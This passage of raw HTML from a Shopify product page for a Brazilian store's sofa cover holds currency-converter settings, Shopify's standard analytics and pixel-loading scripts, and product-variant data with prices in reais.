(TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "R$ {{amount_with_comma_separator}}", money_with_currency_format: "R$ {{amount_with_comma_separator}} BRL", userCurrency: "BRL" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "BRL".split(',') || ''; window.bucksCC.config.cartCurrency = "BRL" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58199507112,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58199507112,storefrontBaseUrl: "https://www.uclano.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1783857320","configuration":"{\"projectId\":\"uzblsuypbb\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1759641768","configuration":"{\"shopUrl\":\"uclano.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1392181416","configuration":"{\"account_ID\":\"278154\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/uclano.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"806027432","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-11491651832\\\",\\\"GT-T9H3CZCP\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-11491651832\\\",\\\"AW-11491651832\\\/kjUFCO-bnfYZEPjh0ucq\\\",\\\"G-4D5KS7BFJC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-11491651832\\\",\\\"AW-11491651832\\\/dq_0CO2cnfYZEPjh0ucq\\\",\\\"G-4D5KS7BFJC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-11491651832\\\",\\\"AW-11491651832\\\/A0fQCOybnfYZEPjh0ucq\\\",\\\"MC-NCVJ6DEQYM\\\",\\\"G-4D5KS7BFJC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-11491651832\\\",\\\"AW-11491651832\\\/j2-2CIaYnfYZEPjh0ucq\\\",\\\"MC-NCVJ6DEQYM\\\",\\\"G-4D5KS7BFJC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-11491651832\\\",\\\"AW-11491651832\\\/TwUOCImYnfYZEPjh0ucq\\\",\\\"MC-NCVJ6DEQYM\\\",\\\"G-4D5KS7BFJC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-11491651832\\\",\\\"AW-11491651832\\\/sx-0CPCcnfYZEPjh0ucq\\\",\\\"G-4D5KS7BFJC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-11491651832\\\",\\\"AW-11491651832\\\/NY0yCOqcnfYZEPjh0ucq\\\",\\\"G-4D5KS7BFJC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"795934888","configuration":"{\"accountID\":\"58199507112\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"uclano","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"uclano.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/www.uclano.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":247.0,"currencyCode":"BRL"},"product":{"title":"Capa de Sofá Elegante - Bela Capa","vendor":"uclano","id":"7976966684840","untranslatedTitle":"Capa de Sofá Elegante - Bela Capa","url":"\/products\/capa-de-sofa-elegante-bela-capa","type":""},"id":"45236613808296","image":{"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015"},"sku":"14:175;5:71882170#180x130cm;200007763:201441035","title":"Verde \/ Modelo 1 180(largura)x130(comprimento)cm","untranslatedTitle":"Verde \/ Modelo 1 180(largura)x130(comprimento)cm"},{"price":{"amount":397.0,"currencyCode":"BRL"},"product":{"title":"Capa de Sofá Elegante - Bela Capa","vendor":"uclano","id":"7976966684840","untranslatedTitle":"Capa de Sofá Elegante - Bela Capa","url":"\/products\/capa-de-sofa-elegante-bela-capa","type":""},"id":"45236613709992","image":{"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015"},"sku":"14:175;5:202530839#180x230cm;200007763:201441035","title":"Verde \/ Modelo 2 180(largura)x230(comprimento)cm","untranslatedTitle":"Verde \/ Modelo 2 180(largura)x230(comprimento)cm"},{"price":{"amount":499.0,"currencyCode":"BRL"},"product":{"title":"Capa de Sofá Elegante - Bela Capa","vendor":"uclano","id":"7976966684840","untranslatedTitle":"Capa de Sofá Elegante - Bela Capa","url":"\/products\/capa-de-sofa-elegante-bela-capa","type":""},"id":"45236613873832","image":{"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015"},"sku":"14:175;5:201446768#180x280cm;200007763:201441035","title":"Verde \/ Modelo 3 180(largura)x280(comprimento)cm","untranslatedTitle":"Verde \/ Modelo 3 180(largura)x280(comprimento)cm"},{"price":{"amount":599.0,"currencyCode":"BRL"},"product":{"title":"Capa de Sofá Elegante - Bela Capa","vendor":"uclano","id":"7976966684840","untranslatedTitle":"Capa de Sofá Elegante - Bela Capa","url":"\/products\/capa-de-sofa-elegante-bela-capa","type":""},"id":"45236613906600","image":{"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015"},"sku":"14:175;5:201446769#180x300cm;200007763:201441035","title":"Verde \/ Modelo 4 180(largura)x300(comprimento)cm","untranslatedTitle":"Verde \/ Modelo 4 180(largura)x300(comprimento)cm"},{"price":{"amount":247.0,"currencyCode":"BRL"},"product":{"title":"Capa de Sofá Elegante - Bela Capa","vendor":"uclano","id":"7976966684840","untranslatedTitle":"Capa de Sofá Elegante - Bela Capa","url":"\/products\/capa-de-sofa-elegante-bela-capa","type":""},"id":"45236614037672","image":{"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015"},"sku":"14:200006154#Coffee;5:71882170#180x130cm;200007763:201441035","title":"Marrom \/ Modelo 1 180(largura)x130(comprimento)cm","untranslatedTitle":"Marrom \/ Modelo 1 180(largura)x130(comprimento)cm"},{"price":{"amount":397.0,"currencyCode":"BRL"},"product":{"title":"Capa de Sofá Elegante - Bela Capa","vendor":"uclano","id":"7976966684840","untranslatedTitle":"Capa de Sofá Elegante - Bela Capa","url":"\/products\/capa-de-sofa-elegante-bela-capa","type":""},"id":"45236613939368","image":{"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015"},"sku":"14:200006154#Coffee;5:202530839#180x230cm;200007763:201441035","title":"Marrom \/ Modelo 2 180(largura)x230(comprimento)cm","untranslatedTitle":"Marrom \/ Modelo 2 180(largura)x230(comprimento)cm"},{"price":{"amount":499.0,"currencyCode":"BRL"},"product":{"title":"Capa de Sofá Elegante - Bela Capa","vendor":"uclano","id":"7976966684840","untranslatedTitle":"Capa de Sofá Elegante - Bela Capa","url":"\/products\/capa-de-sofa-elegante-bela-capa","type":""},"id":"45236614103208","image":{"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015"},"sku":"14:200006154#Coffee;5:201446768#180x280cm;200007763:201441035","title":"Marrom \/ Modelo 3 180(largura)x280(comprimento)cm","untranslatedTitle":"Marrom \/ Modelo 3 180(largura)x280(comprimento)cm"},{"price":{"amount":599.0,"currencyCode":"BRL"},"product":{"title":"Capa de Sofá Elegante - Bela Capa","vendor":"uclano","id":"7976966684840","untranslatedTitle":"Capa de Sofá Elegante - Bela Capa","url":"\/products\/capa-de-sofa-elegante-bela-capa","type":""},"id":"45236614135976","image":{"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/8_78143277-63b4-4fa7-a8e5-7cda1f90609e.png?v=1697402015"},"sku":"14:200006154#Coffee;5:201446769#180x300cm;200007763:201441035","title":"Marrom \/ Modelo 4 180(largura)x300(comprimento)cm","untranslatedTitle":"Marrom \/ Modelo 4 180(largura)x300(comprimento)cm"},{"price":{"amount":247.0,"currencyCode":"BRL"},"product":{"title":"Capa de Sofá Elegante - Bela Capa","vendor":"uclano","id":"7976966684840","untranslatedTitle":"Capa de Sofá Elegante - Bela Capa","url":"\/products\/capa-de-sofa-elegante-bela-capa","type":""},"id":"45236614267048","image":{"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015"},"sku":"14:771;5:71882170#180x130cm;200007763:201441035","title":"Bege \/ Modelo 1 180(largura)x130(comprimento)cm","untranslatedTitle":"Bege \/ Modelo 1 180(largura)x130(comprimento)cm"},{"price":{"amount":399.0,"currencyCode":"BRL"},"product":{"title":"Capa de Sofá Elegante - Bela Capa","vendor":"uclano","id":"7976966684840","untranslatedTitle":"Capa de Sofá Elegante - Bela Capa","url":"\/products\/capa-de-sofa-elegante-bela-capa","type":""},"id":"45236614168744","image":{"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015"},"sku":"14:771;5:202530839#180x230cm;200007763:201441035","title":"Bege \/ Modelo 2 180(largura)x230(comprimento)cm","untranslatedTitle":"Bege \/ Modelo 2 180(largura)x230(comprimento)cm"},{"price":{"amount":499.0,"currencyCode":"BRL"},"product":{"title":"Capa de Sofá Elegante - Bela Capa","vendor":"uclano","id":"7976966684840","untranslatedTitle":"Capa de Sofá Elegante - Bela Capa","url":"\/products\/capa-de-sofa-elegante-bela-capa","type":""},"id":"45236614332584","image":{"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015"},"sku":"14:771;5:201446768#180x280cm;200007763:201441035","title":"Bege \/ Modelo 3 180(largura)x280(comprimento)cm","untranslatedTitle":"Bege \/ Modelo 3 180(largura)x280(comprimento)cm"},{"price":{"amount":599.0,"currencyCode":"BRL"},"product":{"title":"Capa de Sofá Elegante - Bela Capa","vendor":"uclano","id":"7976966684840","untranslatedTitle":"Capa de Sofá Elegante - Bela Capa","url":"\/products\/capa-de-sofa-elegante-bela-capa","type":""},"id":"45236614365352","image":{"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/3_cda620e6-0242-499d-ac83-abe0a0bc5bd8.png?v=1697402015"},"sku":"14:771;5:201446769#180x300cm;200007763:201441035","title":"Bege \/ Modelo 4 180(largura)x300(comprimento)cm","untranslatedTitle":"Bege \/ Modelo 4 180(largura)x300(comprimento)cm"},{"price":{"amount":247.0,"currencyCode":"BRL"},"product":{"title":"Capa de Sofá Elegante - Bela Capa","vendor":"uclano","id":"7976966684840","untranslatedTitle":"Capa de Sofá Elegante - Bela Capa","url":"\/products\/capa-de-sofa-elegante-bela-capa","type":""},"id":"45236614496424","image":{"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015"},"sku":"14:691;5:71882170#180x130cm;200007763:201441035","title":"Cinza \/ Modelo 1 180(largura)x130(comprimento)cm","untranslatedTitle":"Cinza \/ Modelo 1 180(largura)x130(comprimento)cm"},{"price":{"amount":399.0,"currencyCode":"BRL"},"product":{"title":"Capa de Sofá Elegante - Bela Capa","vendor":"uclano","id":"7976966684840","untranslatedTitle":"Capa de Sofá Elegante - Bela Capa","url":"\/products\/capa-de-sofa-elegante-bela-capa","type":""},"id":"45236614398120","image":{"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015"},"sku":"14:691;5:202530839#180x230cm;200007763:201441035","title":"Cinza \/ Modelo 2 180(largura)x230(comprimento)cm","untranslatedTitle":"Cinza \/ Modelo 2 180(largura)x230(comprimento)cm"},{"price":{"amount":499.0,"currencyCode":"BRL"},"product":{"title":"Capa de Sofá Elegante - Bela Capa","vendor":"uclano","id":"7976966684840","untranslatedTitle":"Capa de Sofá Elegante - Bela Capa","url":"\/products\/capa-de-sofa-elegante-bela-capa","type":""},"id":"45236614561960","image":{"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015"},"sku":"14:691;5:201446768#180x280cm;200007763:201441035","title":"Cinza \/ Modelo 3 180(largura)x280(comprimento)cm","untranslatedTitle":"Cinza \/ Modelo 3 180(largura)x280(comprimento)cm"},{"price":{"amount":599.0,"currencyCode":"BRL"},"product":{"title":"Capa de Sofá Elegante - Bela Capa","vendor":"uclano","id":"7976966684840","untranslatedTitle":"Capa de Sofá Elegante - Bela Capa","url":"\/products\/capa-de-sofa-elegante-bela-capa","type":""},"id":"45236614594728","image":{"src":"\/\/www.uclano.com.br\/cdn\/shop\/files\/1_7fb7aff1-18b2-45af-99f4-54a67a3dc215.png?v=1697402015"},"sku":"14:691;5:201446769#180x300cm;200007763:201441035","title":"Cinza \/ Modelo 4 180(largura)x300(comprimento)cm","untranslatedTitle":"Cinza \/ Modelo 4 180(largura)x300(comprimento)cm"}],"purchasingCompany":null},},"https://www.uclano.com.br/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"58199507112","storefrontBaseUrl":"https:\/\/www.uclano.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":247.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Capa de Sofá Elegante - Bela Capa\",\"vendor\":\"uclano\",\"id\":\"7976966684840\",\"untranslatedTitle\":\"Capa de Sofá Elegante - Bela Capa\",\"url\":\"\/products\/capa-de-sofa-elegante-bela-capa\",\"type\":\"\"},\"id\":\"45236613808296\",\"image\":{\"src\":\"\/\/www.uclano.com.br\/cdn\/shop\/files\/2_5dd92549-e82d-49ba-81a8-1c84088724f9.png?v=1697402015\"},\"sku\":\"14:175;5:71882170#180x130cm;200007763:201441035\",\"title\":\"Verde \/ Modelo 1 180(largura)x130(comprimento)cm\",\"untranslatedTitle\":\"Verde \/ Modelo 1 180(largura)x130(comprimento)cm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":7976966684840,"gid":"gid:\/\/shopify\/Product\/7976966684840","vendor":"uclano","type":"","handle":"capa-de-sofa-elegante-bela-capa","variants":[{"id":45236613808296,"price":24700,"name":"Capa de Sofá Elegante - Bela Capa - Verde \/ Modelo 1 180(largura)x130(comprimento)cm","public_title":"Verde \/ Modelo 1 180(largura)x130(comprimento)cm","sku":"14:175;5:71882170#180x130cm;200007763:201441035"},{"id":45236613709992,"price":39700,"name":"Capa de Sofá Elegante - Bela Capa - Verde \/ Modelo 2 180(largura)x230(comprimento)cm","public_title":"Verde \/ Modelo 2 180(largura)x230(comprimento)cm","sku":"14:175;5:202530839#180x230cm;200007763:201441035"},{"id":45236613873832,"price":49900,"name":"Capa de Sofá Elegante - Bela Capa - Verde \/ Modelo 3 180(largura)x280(comprimento)cm","public_title":"Verde \/ Modelo 3 180(largura)x280(comprimento)cm","sku":"14:175;5:201446768#180x280cm;200007763:201441035"},{"id":45236613906600,"price":59900,"name":"Capa de Sofá Elegante - Bela Capa - Verde \/ Modelo 4 180(largura)x300(comprimento)cm","public_title":"Verde \/ Modelo 4 180(largura)x300(comprimento)cm","sku":"14:175;5:201446769#180x300cm;200007763:201441035"},{"id":45236614037672,"price":24700,"name":"Capa de Sofá Elegante - Bela Capa - Marrom \/ Modelo 1 180(largura)x130(comprimento)cm","public_title":"Marrom \/ Modelo 1 180(largura)x130(comprimento)cm","sku":"14:200006154#Coffee;5:71882170#180x130cm;200007763:201441035"},{"id":45236613939368,"price":39700,"name":"Capa de Sofá Elegante - Bela Capa - Marrom \/ Modelo 2 180(largura)x230(comprimento)cm","public_title":"Marrom \/ Modelo 2 180(largura)x230(comprimento)cm","sku":"14:200006154#Coffee;5:202530839#180x230cm;200007763:201441035"},{"id":45236614103208,"price":49900,"name":"Capa de Sofá Elegante - Bela Capa - Marrom \/ Modelo 3 180(largura)x280(comprimento)cm","public_title":"Marrom \/ Modelo 3 180(largura)x280(comprimento)cm","sku":"14:200006154#Coffee;5:201446768#180x280cm;200007763:201441035"},{"id":45236614135976,"price":59900,"name":"Capa de Sofá Elegante - Bela Capa - Marrom \/ Modelo 4 180(largura)x300(comprimento)cm","public_title":"Marrom \/ Modelo 4 180(largura)x300(comprimento)cm","sku":"14:200006154#Coffee;5:201446769#180x300cm;200007763:201441035"},{"id":45236614267048,"price":24700,"name":"Capa de Sofá Elegante - Bela Capa - Bege \/ Modelo 1 180(largura)x130(comprimento)cm","public_title":"Bege \/ Modelo 1 180(largura)x130(comprimento)cm","sku":"14:771;5:71882170#180x130cm;200007763:201441035"},{"id":45236614168744,"price":39900,"name":"Capa de Sofá Elegante - Bela Capa - Bege \/ Modelo 2 180(largura)x230(comprimento)cm","public_title":"Bege \/ Modelo 2 180(largura)x230(comprimento)cm","sku":"14:771;5:202530839#180x230cm;200007763:201441035"},{"id":45236614332584,"price":49900,"name":"Capa de Sofá Elegante - Bela Capa - Bege \/ Modelo 3 180(largura)x280(comprimento)cm","public_title":"Bege \/ Modelo 3 180(largura)x280(comprimento)cm","sku":"14:771;5:201446768#180x280cm;200007763:201441035"},{"id":45236614365352,"price":59900,"name":"Capa de Sofá Elegante - Bela Capa - Bege \/ Modelo 4 180(largura)x300(comprimento)cm","public_title":"Bege \/ Modelo 4 180(largura)x300(comprimento)cm","sku":"14:771;5:201446769#180x300cm;200007763:201441035"},{"id":45236614496424,"price":24700,"name":"Capa de Sofá Elegante - Bela Capa - Cinza \/ Modelo 1 180(largura)x130(comprimento)cm","public_title":"Cinza \/ Modelo 1 180(largura)x130(comprimento)cm","sku":"14:691;5:71882170#180x130cm;200007763:201441035"},{"id":45236614398120,"price":39900,"name":"Capa de Sofá Elegante - Bela Capa - Cinza \/ Modelo 2 180(largura)x230(comprimento)cm","public_title":"Cinza \/ Modelo 2 180(largura)x230(comprimento)cm","sku":"14:691;5:202530839#180x230cm;200007763:201441035"},{"id":45236614561960,"price":49900,"name":"Capa de Sofá Elegante - Bela Capa - Cinza \/ Modelo 3 180(largura)x280(comprimento)cm","public_title":"Cinza \/ Modelo 3 180(largura)x280(comprimento)cm","sku":"14:691;5:201446768#180x280cm;200007763:201441035"},{"id":45236614594728,"price":59900,"name":"Capa de Sofá Elegante - Bela Capa - Cinza \/ Modelo 4 180(largura)x300(comprimento)cm","public_title":"Cinza \/ Modelo 4 180(largura)x300(comprimento)cm","sku":"14:691;5:201446769#180x300cm;200007763:201441035"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7976966684840,"requestId":"3ebefeab-b3e1-452c-b949-ca38da39e043-1769708723"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
